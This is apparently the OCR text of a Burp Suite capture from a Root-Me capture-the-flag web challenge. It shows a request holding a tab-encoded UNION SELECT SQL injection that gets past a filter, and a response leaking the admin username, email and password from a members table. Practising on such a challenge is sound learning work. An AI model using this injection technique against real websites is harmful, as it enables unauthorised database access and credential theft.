 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch30/?action=membres&id=
4%09UNION%09SELECT%09*%09FROM%09((SELECT%09username%09FROM%09membres%09LIMIT%09
1)%09as%09t1%09JOIN%09(SELECT%09email%09FROM%09membres%09LIMIT%091)%09as%09t2%0
9JOIN%09(SELECT%093)%09as%09t3%09JOIN%09(SELECT%09pass%09FROM%09membres%09LIMIT
%091)%09as%09t4%09)%09LIMIT%091 HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-serveur/ch30/?action=membres
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
</title>
11 <meta name="NetsparkQuiltingResult" total-length="755" removed="0"
rules-found="w4829,w4830,w8931,w6522" />
12 </header>
13 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
14 <h3>
<a href="?action=login">
Authentification
</a>
&nbsp;|&nbsp;<a href="?action=membres">
Membres
</a>
</h3>
<hr />
15 <!--
16 // CREATE TABLE IF NOT EXISTS `membres` (
17 // `id` int(1) NOT NULL AUTO_INCREMENT,
18 // `username` VARCHAR(5) NOT NULL,
19 // `pass` VARCHAR(20) NOT NULL,
20 // `email` VARCHAR( 50 ) NOT NULL,
21 // PRIMARY KEY (`id`)
22 // ) ENGINE=MyISAM DEFAULT CHARSET=latin1 AUTO_INCREMENT=2 ;
23 -->
24
25 ID : admin<br />
Username : admin@localhost<br />
Email : KLfgyTIJbdhursqli<br />
</body>
26 </html>
27
28
Search 0 highlights